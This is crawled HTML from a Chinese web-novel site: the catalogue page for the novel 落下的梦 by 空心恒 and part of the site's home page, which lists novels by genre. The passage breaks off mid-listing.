

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hanxuxs.com/161055143.html
body_size: 5139
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>落下的梦_梦与契机 空心恒_免费全文阅读_精彩无弹窗阅读 _涵叙小说网 </title><meta name="keywords" content="落下的梦_梦与契机 空心恒_免费全文阅读_精彩无弹窗阅读" /><meta name="description" content="内容标签：" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="涵叙小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.hanxuxs.com/161055143.html" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.hanxuxs.com/161055143.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_3cccd7b8.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:update_time" content="2018-04-28"/><meta property="og:novel:author" content="空心恒"/><meta property="og:novel:latest_chapter_name" content="梦与契机 落下的梦"/><meta property="og:novel:category" content="传奇小说"/><meta property="og:url" content="https://hanxuxs.com/161055143.html"/><meta property="og:type" content="novel"/><meta property="og:title" content="落下的梦"/><meta property="og:image" content="//d.hanxuxs.com/upfile/s/fGvx.jpg?sm"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:read_url" content="https://hanxuxs.com/161055143.html"/><meta property="og:novel:book_name" content="落下的梦"/><meta property="og:description" content="内容标签："/><meta property="og:novel:latest_chapter_url" content="https://hanxuxs.com/161055143/2.html"/><script>var CDN='https://172.247.93.92:45678/xcdn5/',APP_NAME='涵叙小说网',COOKIE_PRE='5ydjb',MOD='',CAD=0,ADN='od',TWPC='ft',xCoverList=[],DOMA='hanxuxs.com',TWMO='hk',TJN='pv',CDNV='318',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='43c3a81bg9epv1',DIR='/',TJ='N645ydjb',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.hanxuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="涵叙小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">涵叙小说网</span><span class="slogan">最新小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作品，少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/5_1.html">玄幻小说</a></li><li><a href="/all/6_1.html">游戏竞技</a></li><li><a href="/all/7_1.html">虚拟网游</a></li><li><a href="/all/8_1.html">历史小说</a></li><li><a href="/all/9_1.html">灵异小说</a></li><li><a href="/all/10_1.html">科幻空间</a></li><li><a href="/all/11_1.html">穿越架空</a></li><li><a href="/all/12_1.html">言情小说</a></li><li><a href="/all/13_1.html">都市小说</a></li><li><a href="/all/1.html">更新小说</a></li><li><a href="/all/top_1.html">榜单小说</a></li><li><a href="/all/over_1.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.hanxuxs.com/161055143.html" title="落下的梦">手机阅读《落下的梦》</a></div><a href="/">涵叙小说网</a> &gt; <a href="/all/13_1.html">都市小说</a> &gt; <a href="/161055143.html">落下的梦</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.hanxuxs.com/upfile/s/fGvx.jpg?sm" author="空心恒" alt="落下的梦" /><span class="b"></span></div><div id="info"><h1>落下的梦</h1><p>作者：<a href="/zz/e7awaeSf83eh192F.html" target="_blank">空心恒</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="m5n32" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="m5n32" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/161055143.html">TXT下载</a></p><p>更新时间：2018-04-28 14:47:08&nbsp;[共2章] <p>最新：<a href="/161055143/2.html" title="">梦与契机</a></p><div class="clear"></div><div id="intro">　这个世界有几个我？ 哪一个我是真实，哪一个我是虚幻？ 又有哪一个我才能被拯救？<br /> 给我一具尸体，用它来承载我疲惫的灵魂。<br /> 内容标签：<br /> 搜索关键字：主角：晓楠 ┃ 配角：夕辉 ┃ 其它：<br /> 一句话简介：<a href="/t/ydkkolsnvayiv.html">落下的梦</a>，落下的人生。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/oum3.html" target="_blank" title="穿书后我被女主搞到手了gl">穿书后我被女主搞到手了gl</a> (妖孽小说) 、 <a href="/roKT.html" target="_blank" title="我宅在家里成世界首富">我宅在家里成世界首富</a> (美女小说) 、 <a href="/CDFR.html" target="_blank" title="初诉情衷">初诉情衷</a><a href="/wen/amYbh99.html" title="云朵守护家长端下载" target="_blank">云朵守护家长端下载</a> (耽美现代) 、 <a href="/rLqK.html" target="_blank" title="不是小怪物，是团宠龙崽[星际]">不是小怪物，是团宠龙崽[星际]</a><a href="/wen/gLGbH4y.html" title="兔子和昆虫" target="_blank">兔子和昆虫</a> (重生小说) 、 <a href="/CsH.html" target="_blank" title="市井贵女">市井贵女</a> (家长里短) 、 <a href="/DZTB.html" target="_blank" title="猛男战记">猛男战记</a> (宅男小说) 、 <a href="/rEWJ.html" target="_blank" title="警花娇妻的脱变">警花娇妻的脱变</a><a href="/991391298.html" title="重活之不悔梦归处" target="_blank">重活之不悔梦归处</a> (高辣小说) 、 <a href="/gmX.html" target="_blank" title="军婚蜜宠：老公，套路深">军婚蜜宠：老公，套路深</a><a href="/141372263.html" title="南无阿弥" target="_blank">南无阿弥</a> (婚恋小说) 、 <a href="/2u.html" target="_blank" title="重生嫡女另聘">重生嫡女另聘</a> (古代言情) 、 <a href="/DKFA.html" target="_blank" title="叛侣游戏">叛侣游戏</a><a href="/wen/00artNG.html" title="凤化县在哪里" target="_blank">凤化县在哪里</a> (豪门总裁) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《落下的梦》 正文 </dt><dd><a href="/161055143/1.html">我的葬礼，过去</a></dd><dd><a href="/161055143/2.html">梦与契机</a></dd><dt>《落下的梦》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/161055143/2.html">梦与契机</a></dd><dd><a href="/161055143/1.html">我的葬礼，过去</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/161055143/mulu_1.html">上页</a><b>1</b><a href="/161055143/mulu_1.html">下页</a><select id="jump" onchange="location.href='/161055143/mulu__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 2 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/Dael.html" target="_blank" title="死对头爱上我">死对头爱上我</a>、 <a href="/9gO.html" target="_blank" title="婚令如山">婚令如山</a>、 <a href="/rCbQ.html" target="_blank" title="豪门隐婚夫妇真香了">豪门隐婚夫妇真香了</a>、 <a href="/wen/bdX8I0K.html" title="电竞冠军高哥哥" target="_blank">电竞冠军高哥哥</a>、 <a href="/QXyD.html" target="_blank" title="想要拥你入怀（茉莉）">想要拥你入怀（茉莉）</a>、 <a href="/wen/v5AOTD1.html" title="嘲讽系统孙伯符" target="_blank">嘲讽系统孙伯符</a>、 <a href="/rNq3.html" target="_blank" title="城市大脑穿越古代">城市大脑穿越古代</a>、 <a href="/Q1kr.html" target="_blank" title="如何死得重于泰山[快穿]">如何死得重于泰山[快穿]</a>、 <a href="/wen/kQm3Sa1.html" title="月亮沉沦白薇是那章告白的?" target="_blank">月亮沉沦白薇是那章告白的?</a>、 <a href="/QPrE.html" target="_blank" title="贪睡小公主：强闯皇帝的被窝">贪睡小公主：强闯皇帝的被窝</a>、 <a href="/1710796808.html" title="不孤道途" target="_blank">不孤道途</a>、 <a href="/rADv.html" target="_blank" title="帝国覆灭后我和叛军群友们面基了[虫族]">帝国覆灭后我和叛军群友们面基了[虫族]</a>、 <a href="/Rfl.html" target="_blank" title="安息日">安息日</a>、 <a href="/om1X.html" target="_blank" title="（HP同人）HP快让鸟哥想想办法">（HP同人）HP快让鸟哥想想办法</a>、 <a href="/wen/Vx9zTy3.html" title="我始乱终弃的奴才登基" target="_blank">我始乱终弃的奴才登基</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>❶ 《落下的梦》为网站作者空心恒所著虚构作品，本站只为广大书友提供免费电子阅读平台，请勿将杜撰作品与现实挂钩，作品中的观点和立场与本站的立场无关，不涉及任何真实人物、事件。 </p><p>❷ 《落下的梦》为作者空心恒原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>❸ 《落下的梦》是一篇精彩的言情小说类作品，希望广大书友支持正版，支持作者。 </p><p>*. <a href="/t/ydkkolsnvayiv.html">（架空历史、言情、原创）落下的梦/全本TXT下载/空心恒/小说txt下载/</a>/<span class="gray">2017-04-28 02:42:55</span></p><p>*. <a href="/t/mbqqrkikvwgu8.html">（架空历史、言情、原创）落下的梦/全集最新列表/空心恒/精彩无弹窗阅读/</a>/<span class="gray">2018-02-04 22:35:02</span></p><p>*. <a href="/t/nbqqrmi0by7uq.html">落下的梦免费阅读/近代/空心恒/全集最新列表</a>/<span class="gray">2019-05-18 17:57:47</span></p><p>*. <a href="/t/ydkkolsnrgltv.html">落下的梦/全本TXT下载 /最新章节全文免费下载</a>/<span class="gray">2017-10-04 11:58:33</span></p><p>*. <a href="/t/apwwzjszwxbiy.html">落下的梦全集最新列表/近代/空心恒/全集免费阅读</a>/<span class="gray">2016-11-20 20:33:19</span></p><p><a href="/161055143/112.82.200.56.html" class="gray">112.82.200.56</a> / <a href="/161055143/125.64.65.156.html" class="gray">125.64.65.156</a> / <a href="/161055143/49.83.73.40.html" class="gray">49.83.73.40</a> / <a href="/161055143/47.26.225.112.html" class="gray">47.26.225.112</a> / <a href="/161055143/40.77.177.176.html" class="gray">40.77.177.176</a> / <a href="/161055143/111.55.205.164.html" class="gray">111.55.205.164</a> / <a href="/161055143/171.10.94.140.html" class="gray">171.10.94.140</a> / <a href="/161055143/209.95.161.120.html" class="gray">209.95.161.120</a> / <a href="/161055143/106.8.137.44.html" class="gray">106.8.137.44</a> / <a href="/161055143/139.165.95.116.html" class="gray">139.165.95.116</a> / <a href="/161055143/39.144.55.112.html" class="gray">39.144.55.112</a> / <a href="/161055143/1.168.173.248.html" class="gray">1.168.173.248</a> / </p></div></div><script src="/click/161055143"></script><script src="/5ydow/318.baidunnry"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.hanxuxs.com/">涵叙小说网</a>(hanxuxs.com) All Rights Reserved. <a href="//ft.hanxuxs.com/161055143.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/rmailDY0h.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="52.713ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hanxuxs.com/?FROM=bjs&u=BJS
body_size: 8934
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>涵叙小说网-精彩小说应有尽有</title><meta name="keywords" content="涵叙小说网,游戏竞技,好看的小说" /><meta name="description" content="涵叙小说网(hanxuxs.com)：创立于2006年，提供虚拟网游以及精彩小说在线阅读及下载。" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="涵叙小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.hanxuxs.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.hanxuxs.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_3cccd7b8.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var CDN='https://172.247.93.92:45678/xcdn5/',APP_NAME='涵叙小说网',COOKIE_PRE='5ydjb',MOD='',CAD=0,ADN='od',TWPC='ft',xCoverList=[],DOMA='hanxuxs.com',TWMO='hk',TJN='pv',CDNV='318',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='d9181277g9epv2',DIR='/',TJ='N645ydjb',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.hanxuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="涵叙小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">涵叙小说网</span><span class="slogan">最新小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作品，少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/5_1.html">玄幻小说</a></li><li><a href="/all/6_1.html">游戏竞技</a></li><li><a href="/all/7_1.html">虚拟网游</a></li><li><a href="/all/8_1.html">历史小说</a></li><li><a href="/all/9_1.html">灵异小说</a></li><li><a href="/all/10_1.html">科幻空间</a></li><li><a href="/all/11_1.html">穿越架空</a></li><li><a href="/all/12_1.html">言情小说</a></li><li><a href="/all/13_1.html">都市小说</a></li><li><a href="/all/1.html">更新小说</a></li><li><a href="/all/top_1.html">榜单小说</a></li><li><a href="/all/over_1.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/rz5G.html" title=""><img data-lazy="//d.hanxuxs.com/standard/1492086627/86365.jpg?sm" alt="炮灰他肆意妄为[快穿]" author="吱吱是个小肥鼠" src="/rloadDY0h.svg" /></a></div><dl><dt><span>吱吱是个小肥鼠</span><a href="/rz5G.html" title="">炮灰他肆意妄为[快穿]</a></dt><dd>晋江VIP完结 非v章节章均点击数：8117 总书评数：335 当前被收藏数：5196 营...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/QxR.html" title=""><img data-lazy="//d.hanxuxs.com/upfile/A/N26F.jpg?sm" alt="极道特种兵" author="黑米小狼" src="/rloadDY0h.svg" /></a></div><dl><dt><span>黑米小狼</span><a href="/QxR.html" title="">极道特种兵</a></dt><dd>所谓极道，意为黑道之极！韩雨，意外退伍后，来到都市，面对残酷的现实，权势的压迫，身怀凌天傲...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Dqs.html" title=""><img data-lazy="//d.hanxuxs.com/upfile/A/Nhyx.jpg?sm" alt="抗日厚黑传" author="荒唐杀手" src="/rloadDY0h.svg" /></a></div><dl><dt><span>荒唐杀手</span><a href="/Dqs.html" title="">抗日厚黑传</a></dt><dd>赵晓峰为了生存、为了将日寇赶出中国，他从东北起家，开始了正面的对日作战，搞笑的计谋、风流的...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/DUdw.html" title=""><img data-lazy="//d.hanxuxs.com/upfile/q/dnxZ.jpg?sm" alt="七零旺家小福妻" author="北港初晴" src="/rloadDY0h.svg" /></a></div><dl><dt><span>北港初晴</span><a href="/DUdw.html" title="">七零旺家小福妻</a></dt><dd>晋江VIP完结 总点击数：18288 总书评数：192 当前被收藏数：2764 营养液数：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/D6gf.html" title=""><img data-lazy="//d.hanxuxs.com/upfile/q/dDPM.jpg?sm" alt="渣完四个强A后分化成了O" author="清潋" src="/rloadDY0h.svg" /></a></div><dl><dt><span>清潋</span><a href="/D6gf.html" title="">渣完四个强A后分化成了O</a></dt><dd>晋江VIP完结 总书评数：4975 当前被收藏数：10277 营养液数：8344 文章积分...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/CQH7.html" title=""><img data-lazy="//d.hanxuxs.com/upfile/d/qCJ.jpg?sm" alt="重生之我不要你" author="火鑫人" src="/rloadDY0h.svg" /></a></div><dl><dt><span>火鑫人</span><a href="/CQH7.html" title="">重生之我不要你</a></dt><dd>云起书院VIP完结 阅文点击：519932 总人气：1222 总推荐：3345...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/QIAT.html" title="">帝王娇宠</a></span><span class="s5">田园泡</span></li><li><span class="s1">现代</span><span class="s2"><a href="/Dfrz.html" title="">当白富美成为贫困女</a></span><span class="s5">西淅</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/moI.html" title="">止于唇齿，掩于岁月</a></span><span class="s5">孤烟</span></li><li><span class="s1">言情</span><span class="s2"><a href="/r7Qy.html" title="">信息素设陷</a></span><span class="s5">靠靠</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/rrvN.html" title="">猫巷</a></span><span class="s5">Ker</span></li><li><span class="s1">古代</span><span class="s2"><a href="/603512149.html" title="">嫡长姐重生后，弟弟们真香了</a></span><span class="s5">林不染</span></li><li><span class="s1">家长</span><span class="s2"><a href="/COWB.html" title="">空间之娘子莫爬墙</a></span><span class="s5">陆流风</span></li><li><span class="s1">现代</span><span class="s2"><a href="/DTmd.html" title="">窝在山村做神医</a></span><span class="s5">鱼妙清</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/rR4P.html" title="">随时待命</a></span><span class="s5">谙桥</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/DlwS.html" title="">雏菊与枪炮[女穿男]</a></span><span class="s5">且行且笑</span></li><li><span class="s1">别后</span><span class="s2"><a href="/reTk.html" title="">好想</a></span><span class="s5">宋墨归</span></li><li><span class="s1">古典</span><span class="s2"><a href="/bph.html" title="">师傅 咱们不约</a></span><span class="s5">挖坑只为你</span></li><li><span class="s1">时空</span><span class="s2"><a href="/rDLh.html" title="">（希腊神话同人）她受众神恩赐[希腊神话]</a></span><span class="s5">兮树</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/CqzF.html" title="">总裁他妈的千万分手费[穿书]</a></span><span class="s5">董晋臣</span></li><li><span class="s1">女尊</span><span class="s2"><a href="/D1jY.html" title="">二嫁病娇</a></span><span class="s5">乘舟拾星</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/1055682418.html" title="">许你万丈光芒好</a></span><span class="s5">囧囧有妖</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/SJK.html" target="_blank" title="佐加明王"><img data-lazy="//d.hanxuxs.com/standard/490979456/55054.jpg?sm" alt="佐加明王" author="左加明王" /></a></div><dl><dt><a href="/SJK.html" title="佐加明王">佐加明王</a></dt><dd>龙性淫，可与万物合。与蛇交，生蛟。与蛟交，生猪婆龙。与马交，生龙马，与驴交生特。与虎交，生...</dd></dl><div class="clear"></div></div><ul><li><a href="/Q4pO.html" title="圣光时代">圣光时代</a>/醉倾枫</li><li><a href="/CDGZ.html" title="肿么破渣受他好萌">肿么破渣受他好萌</a>/临钥</li><li><a href="/DMxc.html" title="我才不要当萝莉呢">我才不要当萝莉呢</a>/小小木栖</li><li><a href="/QdOB.html" title="邪帝狂后：废材九小姐">邪帝狂后：废材九小姐</a>/醉卧天下</li><li><a href="/C7dJ.html" title="死对头是猫薄荷而我是猫怎么破[娱乐圈]">死对头是猫薄荷而我是猫怎么破[娱乐圈]</a>/扶苏与柳叶</li><li><a href="/D3iU.html" title="（海贼同人）海贼之银狐大将">（海贼同人）海贼之银狐大将</a>/农夫一拳</li><li><a href="/C9u.html" title="最唐门">最唐门</a>/王袍</li><li><a href="/oC41.html" title="全动物园的崽崽都喜欢我[经营]">全动物园的崽崽都喜欢我[经营]</a>/枳晚</li><li><a href="/667674299.html" title="极品透视保镖(美女的透视保镖)">极品透视保镖(美女的透视保镖)</a>/秦长青</li><li><a href="/o78C.html" title="万人嫌Omega带崽跑路">万人嫌Omega带崽跑路</a>/面诗赋</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/572748791.html" target="_blank" title="篮球：史上最强小前锋"><img data-lazy="//d.hanxuxs.com/standard/572748791/78412.jpg?sm" alt="篮球：史上最强小前锋" author="平凡的帆" /></a></div><dl><dt><a href="/572748791.html" title="篮球：史上最强小前锋">篮球：史上最强小前锋</a></dt><dd>2013~14赛季，NBA群雄逐鹿。 如日中天的热火三巨头、团队至上的马刺队、日渐成熟的雷...</dd></dl><div class="clear"></div></div><ul><li><a href="/D4gG.html" title="（精灵宝可梦同人）我明明想当训练家啊">（精灵宝可梦同人）我明明想当训练家啊</a>/很萌很好吃</li><li><a href="/C7ZX.html" title="偷你点阳气怎么啦！">偷你点阳气怎么啦！</a>/Aegis/月下凉</li><li><a href="/D4rt.html" title="全民氪金捧我c位出道">全民氪金捧我c位出道</a>/谢一二三</li><li><a href="/QpUX.html" title="白小姐，请万受无疆">白小姐，请万受无疆</a>/佘睦瑟</li><li><a href="/rBDL.html" title="在你的指尖">在你的指尖</a>/冬日解剖</li><li><a href="/cX5.html" title="（快穿）洗白师">（快穿）洗白师</a>/余溪辞</li><li><a href="/oCU5.html" title="今天也没能扬帆起航">今天也没能扬帆起航</a>/春风遥</li><li><a href="/redH.html" title="食物链顶端的监护者们">食物链顶端的监护者们</a>/七果茶</li><li><a href="/CSaR.html" title="娇妻有毒">娇妻有毒</a>/爱情花园</li><li><a href="/DqXG.html" title="换妻总裁">换妻总裁</a>/吕颜 </li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/Dn9S.html" target="_blank" title="网恋翻车指南"><img data-lazy="//d.hanxuxs.com/standard/615614421/64444.jpg?sm" alt="网恋翻车指南" author="酱子贝" /></a></div><dl><dt><a href="/Dn9S.html" title="网恋翻车指南">网恋翻车指南</a></dt><dd>作者：酱子贝 景欢自小最亲近的表姐在某款火爆大型网游上“被小三”：付出感情后才知道对方是个...</dd></dl><div class="clear"></div></div><ul><li><a href="/2206091.html" title="全球生存：死后立马变大佬">全球生存：死后立马变大佬</a>/羽民</li><li><a href="/rQjX.html" title="LOL暗恋指南[电竞]">LOL暗恋指南[电竞]</a>/积雨</li><li><a href="/Srk.html" title="萌动网游：高冷校草快接招">萌动网游：高冷校草快接招</a>/秋离</li><li><a href="/Cf6.html" title="恐怖高校">恐怖高校</a>/大宋福红坊</li><li><a href="/a5F.html" title="网游之从江湖到天下">网游之从江湖到天下</a>/天潇</li><li><a href="/RWI.html" title="你和人头都归我[电竞]">你和人头都归我[电竞]</a>/酱子贝</li><li><a href="/rtfz.html" title="你教练他又昏倒了[电竞]">你教练他又昏倒了[电竞]</a>/小寒喵</li><li><a href="/Dpe4.html" title="渣了恋爱游戏的恋人后（GL）">渣了恋爱游戏的恋人后（GL）</a>/安否安否</li><li><a href="/rBto.html" title="假扮对头粉丝后被掰弯了[电竞]">假扮对头粉丝后被掰弯了[电竞]</a>/南窗雀</li><li><a href="/r1eL.html" title="足坛第一狂徒">足坛第一狂徒</a>/真狼魂</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/DlvL.html" target="_blank" title="综艺女配[快穿]/快穿女配的综艺之旅"><img data-lazy="//d.hanxuxs.com/upfile/q/dWMG.jpg?sm" alt="综艺女配[快穿]/快穿女配的综艺之旅" author="一只虫" /></a></div><dl><dt><a href="/DlvL.html" title="综艺女配[快穿]/快穿女配的综艺之旅">综艺女配[快穿]/快穿女配的综艺之旅</a></dt><dd>晋江VIP完结 总书评数：2202 当前被收藏数：6676 营养液数：3540 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/1413420519.html" title="重生之长孙皇后">重生之长孙皇后</a>/星流光</li><li><a href="/rBP1.html" title="重生之不负卿(强攻强受~宫廷~)">重生之不负卿(强攻强受~宫廷~)</a>/小朱雀</li><li><a href="/Ptl.html" title="国家意志">国家意志</a>/野狼獾</li><li><a href="/r67M.html" title="宣太后养的始皇崽">宣太后养的始皇崽</a>/豆角开花</li><li><a href="/657567680.html" title="快穿之万人迷2">快穿之万人迷2</a>/东施娘</li><li><a href="/rDNf.html" title="反派王爷真的不想造反">反派王爷真的不想造反</a>/长夜浅眠</li><li><a href="/o7tt.html" title="落崖三载后">落崖三载后</a>/月下蝶影</li><li><a href="/re7j.html" title="（清穿同人）大清重组家庭">（清穿同人）大清重组家庭</a>/冬沙</li><li><a href="/Qc8e.html" title="春秋霸王传（又名：战国霸王）">春秋霸王传（又名：战国霸王）</a>/攀峰</li><li><a href="/RlN.html" title="奋斗在红楼">奋斗在红楼</a>/九悟</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/1561826845.html" target="_blank" title="爷爷，你消停会儿，我受不了了！"><img data-lazy="//d.hanxuxs.com/standard/1561826845/79562.jpg?sm" alt="爷爷，你消停会儿，我受不了了！" author="正经的不得了" /></a></div><dl><dt><a href="/1561826845.html" title="爷爷，你消停会儿，我受不了了！">爷爷，你消停会儿，我受不了了！</a></dt><dd>【都市，日常，爆笑，热血，玄幻，夺笋，灵异，不干人事儿，商业鬼才！】 “王楠，我是阎王爷，...</dd></dl><div class="clear"></div></div><ul><li><a href="/CBe1.html" title="我老公是国家发的">我老公是国家发的</a>/堂堂海棠</li><li><a href="/CPfe.html" title="玄学少女的大佬日常">玄学少女的大佬日常</a>/绵绵月</li><li><a href="/frw.html" title="古墓密码">古墓密码</a>/伍一书</li><li><a href="/437119185.html" title="顶级神豪">顶级神豪</a>/北辰本尊</li><li><a href="/Dw7M.html" title="女配沉迷科学[快穿]">女配沉迷科学[快穿]</a>/羽衣肃肃</li><li><a href="/Dj09.html" title="人间值得">人间值得</a>/春风遥</li><li><a href="/rXnt.html" title="（瓶邪同人）年轮">（瓶邪同人）年轮</a>/夏浅</li><li><a href="/CwzZ.html" title="我当鬼差那些年">我当鬼差那些年</a>/南山忆</li><li><a href="/C4J0.html" title="给青梅的一千零一夜情书">给青梅的一千零一夜情书</a>/炒饭江南</li><li><a href="/QqrI.html" title="媚姑">媚姑</a>/痴娘</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/CWU8.html" target="_blank" title="快穿女配：反派BOSS有毒"><img data-lazy="//d.hanxuxs.com/upfile/4/44K.jpg?sm" alt="快穿女配：反派BOSS有毒" author="墨泠" /></a></div><dl><dt><a href="/CWU8.html" title="快穿女配：反派BOSS有毒">快穿女配：反派BOSS有毒</a></dt><dd>系统：宿主，天上那东西是什么？ 时笙：宇宙飞船。 系统：……这是修真位面，哪里来的宇宙飞船...</dd></dl><div class="clear"></div></div><ul><li><a href="/DTPB.html" title="疯狂升级系统">疯狂升级系统</a>/疯狂的萌萌</li><li><a href="/C7yQ.html" title="星际重生：军少的异能小甜心">星际重生：军少的异能小甜心</a>/薏蓝</li><li><a href="/427425353.html" title="六万年之后">六万年之后</a>/青山铁杉</li><li><a href="/Q5e.html" title="剑道真解">剑道真解</a>/滚开</li><li><a href="/Dg2m.html" title="皮一下很开心[无限] ">皮一下很开心[无限] </a>/糖弦</li><li><a href="/CS9.html" 